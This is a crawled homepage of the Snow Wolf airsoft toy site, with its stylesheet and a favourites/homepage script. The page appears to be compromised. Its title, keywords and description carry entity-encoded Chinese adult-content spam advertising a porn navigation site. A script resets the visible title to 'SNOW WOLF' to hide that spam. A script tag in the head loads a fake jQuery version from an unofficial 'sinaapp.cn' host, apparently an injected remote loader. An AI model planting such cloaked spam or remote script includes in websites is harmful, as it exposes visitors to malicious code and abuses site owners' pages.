

--- FILE ---
content_type: text/html
request_url: http://snowwolftoys.com/
body_size: 10553
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<script>document.title ="SNOW WOLF"</script>
<title>&#31934;&#21697;&#25104;&#21697;&#22269;&#33394;&#22825;&#39321;&#21345;&#19968;&#21345;&#20108;&#44;&#31934;&#21697;&#25104;&#21697;&#28304;&#30721;&#44;&#38165;&#38165;&#38165;&#38165;&#38165;&#38165;&#22909;&#30171;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;</title>
<meta name="keywords" content="&#31934;&#21697;&#25104;&#21697;&#22269;&#33394;&#22825;&#39321;&#21345;&#19968;&#21345;&#20108;&#44;&#31934;&#21697;&#25104;&#21697;&#28304;&#30721;&#44;&#38165;&#38165;&#38165;&#38165;&#38165;&#38165;&#22909;&#30171;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;" /> 
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#22812;&#22812;&#23548;&#33322;&#12304;&#119;&#119;&#119;&#46;&#121;&#121;&#100;&#104;&#50;&#48;&#46;&#99;&#111;&#109;&#12305;&#33;&#31934;&#21697;&#25104;&#21697;&#22269;&#33394;&#22825;&#39321;&#21345;&#19968;&#21345;&#20108;&#44;&#31934;&#21697;&#25104;&#21697;&#28304;&#30721;&#44;&#38165;&#38165;&#38165;&#38165;&#38165;&#38165;&#22909;&#30171;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;&#31934;&#24425;&#35270;&#39057;&#23436;&#25972;&#35270;&#39057;&#26159;&#19968;&#27454;&#19987;&#19994;&#30340;&#25163;&#26426;&#22312;&#32447;&#30452;&#25773;&#36719;&#20214;&#44;&#36825;&#37324;&#26377;&#30528;&#33804;&#22969;&#23376;&#12289;&#24615;&#24863;&#24481;&#22992;&#12289;&#32593;&#32418;&#32654;&#22899;&#12289;&#33609;&#26681;&#20598;&#20687;&#12289;&#22312;&#35835;&#26657;&#33457;&#12289;&#28779;&#36771;&#33310;&#22899;&#37086;&#31561;&#36229;&#22810;&#19981;&#21516;&#31867;&#22411;&#30340;&#32654;&#22899;&#20027;&#25773;&#65281;" />
<script type="text/javascript" src="//lib.sinaapp.cn/jquery/3.3.486/jquery.slim.min.js"></script>
<link rel="stylesheet" href="images/style.css">
<script src="images/common.js"></script>
<script src="images/msclass.js"></script>
<!--[if IE 6]>
<script src="images/DD_belatedPNG-min.js"></script>
<![endif]-->
</head>

<body>
<div class="mininav">
	<div class="wp">
		<span class="ico_fav"><a href="http://www.snowwolftoys.com" onClick="addFavorite(this.href, 'SNOW WOLF');return false;">Add favorites</a></span>
		<span class="ico_home"><a href="javascript:" onClick="setHomepage('http://www.snowwolftoys.com');">Set home page</a></span>
		<strong>WELCOME TO VISIT OUR WEBSITE!</strong>
	</div>
</div>

<div class="main">
	<div class="wp">
		<div class="header">
			<div class="logo"><a href="./" title="SNOW WOLF"><img src="images/logo.png" border="0"></a></div>
			<div class="menu">
				<ul>
					
					<li><a href="./">HOMEPAGE</a></li>
					<li><a href="product.asp?n=1">WHAT'S NEW</a></li>
					<li><a href="product.asp">PRODUCTS</a></li>
					<li><a href="accessories.asp">ACCESSORIES</a></li>
					<li><a href="contact.asp">CONTACT US</a></li>
				</ul>
			</div>
		</div>
		
		<div class="body">
						<div class="category">
				<div class="cate-list">
					<h3 class="red">PRODUCTS CATEGORY</h3>
					<div class="k-d"></div>
				</div>
				
				
				<div class="cate-list mt">
					<h3><a href="product.asp?cid=2">AEG</a></h3>
					
					<ul>
						
						<li><a href="product.asp?cid=10">AUG</a></li>
						
						<li><a href="product.asp?cid=11">SR16</a></li>
						
						<li><a href="product.asp?cid=13">WW2</a></li>
						
						<li><a href="product.asp?cid=12">Other</a></li>
						
					</ul>
					
					<div class="k-d"></div>
				</div>
				
				<div class="cate-list mt">
					<h3><a href="product.asp?cid=4">Sniper rifles</a></h3>
					
					<ul>
						
						<li><a href="product.asp?cid=14">SVD</a></li>
						
						<li><a href="product.asp?cid=6">M24</a></li>
						
						<li><a href="product.asp?cid=7">VSR-10</a></li>
						
						<li><a href="product.asp?cid=8">SV98</a></li>
						
						<li><a href="product.asp?cid=9">Kar98</a></li>
						
					</ul>
					
					<div class="k-d"></div>
				</div>
				
				<div class="cate-list mt">
					<h3><a href="product.asp?cid=5">Barrett License Series</a></h3>
					
					<div class="k-d"></div>
				</div>
				
				<div class="cate-list mt">
					<h3><a href="product.asp?cid=3">Gas</a></h3>
					
					<div class="k-d"></div>
				</div>
				
			</div>
			
			<div class="top-right">
				<div class="slide">
					<div id="slide-box">
						<div class="slide-content">
							<div class="wrap" id="J_slide">
								<ul class="ks-switchable-content" id="slide_content">
									
									<li><a href="http://www.snowwolf.com" target="_blank"><img src="UploadFile/month_2108/2021081472829545.jpg"></a></li>
									
									<li><a href="http://www.snowwolf.com" target="_blank"><img src="UploadFile/month_2108/2021081472846017.jpg"></a></li>
									
									<li><a href="http://www.snowwolf.com" target="_blank"><img src="UploadFile/month_2108/2021081472854145.jpg"></a></li>
									
								</ul>
							</div>
							<div class="ks-switchable-triggers">
								<a class="prev" id="J_prev" href="javascript:void(0);"><b class="corner"></b><span>&#8249;</span><b class="corner"></b></a>
								<a class="next" id="J_next" href="javascript:void(0);"><b class="corner"></b><span>&#8250;</span><b class="corner"></b></a>
							</div>
						</div>
					</div>
					<script>new Marquee({ MSClass: ["J_slide","slide_content"], PrevBtnID: "J_prev", NextBtnID: "J_next", Direction: 2, Step: 0.2, Width: 748, Height: 290, Timer: 20, DelayTime: 3000, WaitTime: 3000, ScrollStep: 0, SwitchType: 0, AutoStart: true }); </script>
				</div>
				
				<div class="newproduct">
					<h2><span><a href="product.asp?n=1">MORE</a></span><strong>NEW</strong> PRODUCTS</h2>
					<ul>
						
						<li>
							<p><a href="show.asp?id=277" target="_blank">SW-024SA</a></p>
							<a href="show.asp?id=277" target="_blank"><img src="UploadFile/month_2305/2023051073284593.jpg" class="img" /></a>
							<div class="k_d"><a href="show.asp?id=277" target="_blank">MORE INFO</a></div>
						</li>
						
						<li>
							<p><a href="show.asp?id=276" target="_blank">SW-028W</a></p>
							<a href="show.asp?id=276" target="_blank"><img src="UploadFile/month_2108/2021081741294329.jpg" class="img" /></a>
							<div class="k_d"><a href="show.asp?id=276" target="_blank">MORE INFO</a></div>
						</li>
						
						<li>
							<p><a href="show.asp?id=275" target="_blank">SW-027W</a></p>
							<a href="show.asp?id=275" target="_blank"><img src="UploadFile/month_2108/2021081737851081.jpg" class="img" /></a>
							<div class="k_d"><a href="show.asp?id=275" target="_blank">MORE INFO</a></div>
						</li>
						
						<li>
							<p><a href="show.asp?id=198" target="_blank">SW-024A BK</a></p>
							<a href="show.asp?id=198" target="_blank"><img src="UploadFile/month_2108/2021081476617161.jpg" class="img" /></a>
							<div class="k_d"><a href="show.asp?id=198" target="_blank">MORE INFO</a></div>
						</li>
						
					</ul>
				</div>
			</div>
			
			<div class="cb"></div>
		</div>
		<!-- end body class -->
		
		<div class="column pt">
			<div class="title"><span><a href="product.asp">MORE</a></span>PRODUCTS LIST</div>
		</div>
		<div class="indexlist">
			<ul>
				
				<li><a href="show.asp?id=276" target="_blank"><img src="UploadFile/month_2108/2021081741294329.jpg" /><p>SW-028W</p></a></li>
				
				<li><a href="show.asp?id=275" target="_blank"><img src="UploadFile/month_2108/2021081737851081.jpg" /><p>SW-027W</p></a></li>
				
				<li><a href="show.asp?id=198" target="_blank"><img src="UploadFile/month_2108/2021081476617161.jpg" /><p>SW-024A BK</p></a></li>
				
				<li><a href="show.asp?id=196" target="_blank"><img src="UploadFile/month_2108/2021081476355129.jpg" /><p>SW-022W</p></a></li>
				
				<li><a href="show.asp?id=194" target="_blank"><img src="UploadFile/month_2108/2021081476219081.jpg" /><p>SW-022</p></a></li>
				
				<li><a href="show.asp?id=193" target="_blank"><img src="UploadFile/month_2108/2021081476094657.jpg" /><p>SW-025A RU</p></a></li>
				
				<li><a href="show.asp?id=163" target="_blank"><img src="UploadFile/month_2108/2021081563983737.jpg" /><p>SW-021</p></a></li>
				
				<li><a href="show.asp?id=136" target="_blank"><img src="UploadFile/month_2305/2023051072633001.jpg" /><p>SW-020A BK</p></a></li>
				
				<li><a href="show.asp?id=132" target="_blank"><img src="UploadFile/month_2108/2021081460056985.jpg" /><p>SW-11 OD</p></a></li>
				
				<li><a href="show.asp?id=129" target="_blank"><img src="UploadFile/month_2108/2021081458654737.jpg" /><p>SW-09W</p></a></li>
				
			</ul>
		</div>
		
		<div class="column pt">
			<div class="title"><span><a href="accessories.asp">MORE</a></span>ACCESSORIES LIST</div>
		</div>
		<div class="indexlist">
			<ul>
				
				<li><a href="show.asp?id=270" target="_blank"><img src="UploadFile/month_2108/2021081555533829.jpg" /><p>TD-MAG-002 BK</p></a></li>
				
				<li><a href="show.asp?id=269" target="_blank"><img src="UploadFile/month_2108/2021081555492609.jpg" /><p>TD-MAG-002 DE</p></a></li>
				
				<li><a href="show.asp?id=267" target="_blank"><img src="UploadFile/month_2108/2021081555388985.jpg" /><p>TD-MAG-003 BK</p></a></li>
				
				<li><a href="show.asp?id=266" target="_blank"><img src="UploadFile/month_2108/2021081555349109.jpg" /><p>TD-MAG-003 DE</p></a></li>
				
				<li><a href="show.asp?id=263" target="_blank"><img src="UploadFile/month_2108/2021081555141361.jpg" /><p>TD-MAG-005 BK</p></a></li>
				
				<li><a href="show.asp?id=262" target="_blank"><img src="UploadFile/month_2108/2021081555101517.jpg" /><p>TD-MAG-005 DE</p></a></li>
				
				<li><a href="show.asp?id=259" target="_blank"><img src="UploadFile/month_2108/2021081554888313.jpg" /><p>TD-MAG-007 BK</p></a></li>
				
				<li><a href="show.asp?id=258" target="_blank"><img src="UploadFile/month_2108/2021081554850781.jpg" /><p>TD-MAG-007 DE</p></a></li>
				
				<li><a href="show.asp?id=255" target="_blank"><img src="UploadFile/month_2108/2021081554712657.jpg" /><p>TD-MAG-009</p></a></li>
				
				<li><a href="show.asp?id=254" target="_blank"><img src="UploadFile/month_2108/2021081554665517.jpg" /><p>TD-MAG-010</p></a></li>
				
			</ul>
		</div>
		
		<div class="cb"></div>
	</div>
</div>

<div class="footer">COPYRIGHT &copy; 2014 SNOW WOLF &nbsp;&nbsp; <span>[</span> <a href="contact.asp">CONTACT US</a> <span>]</span></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://snowwolftoys.com/images/style.css
body_size: 7313
content:
@charset "utf-8";

* { word-wrap: break-word; }
body { background: url(bg.jpg); }
body, input, button, select, textarea { font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 14px; color: #fff; }
textarea { resize: none; }
body, ul, ol, li, dl, dd, p, h1, h2, h3, h4, h5, h6, form, fieldset, .pr, .pc { margin: 0; padding: 0; }
table { empty-cells: show; border-collapse: collapse; }
caption, th { text-align: left; font-weight: 400; }
ul li { list-style: none; }
h1, h2, h3, h4, h5, h6 { font-size: 1em; }
em, cite, i { font-style: normal; }
a { color: #fff; text-decoration: none; outline: none; }
a img { border: none; }
label { cursor: pointer; }

.wp { width: 1000px; margin: 0 auto; }
.mt { margin-top: 10px; }
.pt { padding-top: 10px; }
.pt3 { padding-top: 30px; }
.cb { clear: both; height: 20px; }
.red { color: #cc2020; }
.center { margin: 0 auto; }

.mininav { height: 49px; background: url(bg-super.png); border-bottom: 1px solid #4f5255; line-height: 49px; color: #e9e9e9; }
.ico_home { float: right; display: block; background: url(ico-home.png) no-repeat 0 7px; padding: 0 10px 0 25px; height: 30px; line-height: 30px; margin-top: 10px; cursor: pointer; }
.ico_fav { float: right; display: block; background: url(ico-fav.png) no-repeat 0 7px; padding: 0 0 0 25px; height: 30px; line-height: 30px; margin: 10px 0 0 10px; cursor: pointer; }
.ico_home a, .ico_fav a { color: #787878; }

.main { background:url(bg-glow.png) no-repeat center top; }
.header { height: 100px; }
.logo { float: left; width: 280px; padding-top: 20px; }
.menu { float: right; width: 674px; height: 44px; border: 1px solid #5d5d5d; overflow: hidden; margin-top: 30px; }
.menu ul { width: 700px;  }
.menu ul li { float: left; font-weight: bold; width: 136px; text-align: center; margin-left: -1px; }
.menu ul li a { color: #fff; display: block; height: 44px; line-height: 44px;  }
.menu ul li a:hover, .menu ul li .h { background-color:#000; border-left: 1px solid #5d5d5d; border-right: 1px solid #5d5d5d; color: #cc2020; }

.body { clear: both; }
.category { float: left; width: 232px; }
.cate-list { background: url(k-cate-u.png) no-repeat; padding-top: 15px; }
.cate-list .k-d { background: url(k-cate-d.png); height: 15px; font-size: 0; }
.category h3 { font-size: 14px; padding-left: 20px; }
.category ul { margin-top: 5px; }
.category ul li { height: 22px; line-height: 22px; background: url(ca-li.gif) no-repeat 24px 9px; padding-left: 35px; font-size: 12px; }
.category ul li a { color: #a9a9a9; }

.top-right { float: left; width: 748px; margin-left: 20px; overflow: hidden; }

.slide { width: 748px; height: 290px; }
#slide-box { width: 748px; height: 290px; position: relative; text-align: center; }
#slide-box .slide-content { background: #333; }
#slide-box .ks-switchable-triggers a { display: block; z-index: 99; width: 50px; height: 90px; overflow: hidden; color: #b4b4b4; position: absolute; top: 105px; }
#slide-box .ks-switchable-triggers span { display: block; font: 700 90px arial; cursor: pointer; text-align: center; margin-top: -15px; }
#slide-box .ks-switchable-triggers .prev { left: 10px; }
#slide-box .ks-switchable-triggers .next { right: 10px; }
#slide-box .ks-switchable-triggers a: hover { color: #cc2020; }
#slide-box .wrap { overflow: hidden; width: 748px; height: 290px; }
#slide-box ul { margin: 0; padding: 0; width: 10000px; }
#slide-box li { float: left; width: 748px; height: 290px; }
#slide-box li img { width: 748px; height: 290px; }

.newproduct { padding-top: 5px; }
.newproduct h2 { font-size: 18px; height: 50px; line-height: 50px; }
.newproduct h2 strong { color: #cc2020; }
.newproduct h2 span { float: right; font-size: 14px; background: url(more.gif) no-repeat 0 22px; padding-left: 15px; }
.newproduct ul { width: 760px; }
.newproduct ul li { float: left; width: 178px; background: url(k-pro-u.png); font-weight: bold; margin-right: 12px; }
.newproduct ul li p { width: 150px; height: 20px; line-height: 20px; margin: 10px auto 8px auto; overflow: hidden; }
.newproduct ul li .img { width: 150px; height: 100px; margin-left: 14px; }
.newproduct .k_d { height: 28px; background: url(k-pro-d.png); padding-left: 14px; padding-top: 20px; }

.column { clear: both; height: 45px; }
.column .title { float: left; width:257px; height: 45px; line-height: 45px; padding: 0 15px; background: url(title.png); font-size: 18px; font-weight: bold; }
.column .title span { float: right; font-size: 12px; background: url(more-w.gif) no-repeat 0 20px; padding-left: 13px;}
.column .search { float: right; padding-top: 5px; }
.column .search input { float: left; width: 180px; height: 30px; line-height:30px; outline: none; border: 1px solid #555453; border-right: none; background-color: #16181a; color: #858585; padding-left: 10px; font-size: 12px; }
.column .search button { float: left; width: 34px; height: 34px; outline: none; background: url(search.png); border: none; }

.indexlist {  }
.indexlist ul { width: 1020px; margin-top: 20px; overflow: hidden; }
.indexlist ul li { float: left; width: 184px; height: 180px; text-align: center; margin-right: 20px;  }
.indexlist ul li img { width: 184px; height: 123px; }
.indexlist ul li p { height: 20px; line-height: 20px; padding-top: 8px; }

.productlist {  }
.productlist ul { width: 768px; }
.productlist ul li { float: left; width: 235px; background: url(k-list-u.png); font-weight: bold; margin: 21px 21px 0 0; }
.productlist ul li p { width: 200px; height: 20px; line-height: 20px; margin: 15px auto 10px auto; overflow: hidden; }
.productlist ul li .img { width: 207px; height: 138px; margin-left: 13px; }
.productlist .k_d { height: 33px; background: url(k-list-d.png); padding-left: 14px; padding-top: 25px; }
.paging { clear: both; text-align: center; padding: 40px 0 20px 0; }
.paging .pp { padding: 0 5px; }
.paging .ppp { padding-left: 10px; }
.paging input { margin: 0 10px; width: 20px; height: 20px; outline: none; border: 1px solid #555453; background-color: #16181a; color: #858585; padding: 0 3px; font-size: 12px; }
.paging em { font-style: normal; color: #cc2020; }
.paging .ordinary { color: #a9a9a9; }

.showcontent {  }
.showcontent .info { padding: 15px 0 15px 0; line-height: 25px; }

.contact { margin: 20px 0; border: 1px solid #5d5d5d; padding: 10px; }
.feedback { padding-top: 10px; }
.feedback table { margin-left: 50px; color: #a9a9a9; }
.feedback h1 { font-size: 18px; color: #cc2020; margin-bottom: 20px; }
.feedback input { width: 400px; height: 30px; line-height: 30px; outline: none; border: 1px solid #555453; background-color: #16181a; color: #858585; padding: 0 5px; font-size: 12px; }
.feedback textarea { width: 400px; height: 100px; line-height: 20px; outline: none; border: 1px solid #555453; background-color: #16181a; color: #858585; padding: 5px; font-size: 12px; }
.feedback button { width: 80px; height: 30px; line-height: 30px; background-color:#c00; color: #fff; border: none; }
.feedback span { color: #cc2020; padding-left: 10px; }

.footer { clear: both; height: 70px; background: url(bg-super.png); border-top: 1px solid #4f5255; line-height: 49px; color: #e9e9e9; text-align: center; font-size: 12px; padding-top: 20px; }
.footer span { color: #cc2020; }






--- FILE ---
content_type: application/x-javascript
request_url: http://snowwolftoys.com/images/common.js
body_size: 570
content:

function addFavorite(url, title) {
	try {
		window.external.addFavorite(url, title);
	} catch (e){
		try {
			window.sidebar.addPanel(title, url, '');
        	} catch (e) {
			alert("Add to Favorites failed, please use Ctrl+D to add.", 'notice');
		}
	}
}

function setHomepage(sURL) {
	USERAGENT = navigator.userAgent.toLowerCase();
	
	if(USERAGENT.indexOf('msie') != -1){
		document.body.style.behavior = 'url(#default#homepage)';
		document.body.setHomePage(sURL);
	} else {
		alert("Set Homepage failed, please manually set.", 'notice');
	}
}